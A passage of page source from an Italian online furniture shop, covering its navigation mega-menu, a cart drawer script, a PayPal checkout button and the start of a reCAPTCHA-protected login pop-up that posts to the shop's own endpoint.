                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696b60cea813a = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_t8z05mu8HzWYR4ZIZIpsZ5SI6l9FEky9"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
